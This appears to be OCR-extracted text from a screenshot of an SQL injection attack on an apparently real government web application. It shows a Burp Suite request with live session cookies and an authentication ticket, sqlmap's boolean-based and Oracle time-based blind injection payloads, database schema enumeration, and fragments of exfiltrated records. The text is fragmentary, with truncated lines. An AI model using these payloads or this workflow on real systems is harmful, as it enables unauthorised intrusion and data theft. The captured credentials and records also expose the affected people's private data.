 sql注入 2.JPG
搜索
12 × 13 × 14 × ...
Go Cancel < >
Target: http://www.ses.bjy.nm.jz
Request
Raw Params Headers Hex
GET /synqc/app/qc/getAnalyseReason?reason=1* HTTP/1.1
Host: www.ses.bjy.nm.jz
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv
Firefox/46.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://www.ses.bjy.nm.jz/synqc/includes/BasicQuery.jsp?
tion=new
Cookie: JSESSIONID=922F53CB3BECC673099455FA8C314CDF; sh
isUserFaceCheck=0;
CASTGC=TGT-94363-NQymktWpOLcJJDGERvnI27eldR4gkAD9U4E3RC
Connection: close
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.ses.bjy.nm.jz:80/synqc/app/qc/getAnalyseReason?reason=1'
AND 1847=1847 AND 'fTro' LIKE 'fTro
Type: time-based blind
Title: Oracle AND time-based blind
Payload: http://www.ses.bjy.nm.jz:80/synqc/app/qc/getAnalyseReason?reason=1'
AND 1438=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(114)||CHR(121)||CHR(69),5) AND
'nglR' LIKE 'nglR
---
[15:04:03] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:04:03] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[15:04:03] [INFO] fetching database (schema) names
[15:04:03] [INFO] fetching number of databases
[15:04:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:04:03] [INFO] retrieved: 66
[15:04:05] [INFO] retrieved: APPQOSSYS
[15:04:51] [INFO] retrieved: AUD
[15:05:07] [WARNING] you haven't updated sqlmap for more than 1205 days!!!
[*] ending @ 15:05:07 /2023-03-22/
C:\Users\Administrator\Desktop\公安局渗透工具\sqlmap-1.3.12>
半:
:"111","LASTTIME":"2020-06-
ASON":"1","LASTTIME":"2020-
5-22"},{"REASON":"1234sdfs
djsfsdf","LASTTIME":"2020-0
,{"REASON":"1sad","LASTTIME
20-04-20"},{"REASON":"11","
TTIME":"2020-04-15"},{"REAS
1111","LASTTIME":"2020-04-1
{"REASON":"q11","LASTTIME":
-12"},{"REASON":"11111","LA
IME":"2020-04-07"},{"REASON
1","LASTTIME":"2019-08-21"
REASON":"15.8.0","LASTTIME"
出现开始时间: 2018-02-04
同的虚拟账号分析;根据相同身
开始时间: 2016-11-25
07-04"},{"REASON":"13565869
线索","LASTTIME":"2019-04-0
"REASON":"1064611293068","L
600070616","LASTTIME":"2019
-02-22"},{"REASON":"12345","LASTTIME":"2019-01-31"},{"REASON":"是由使用01","LAS
TTIME":"2019-01-29"},{"REASON":"12","LASTTIME":"2018-09-25"}]}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matc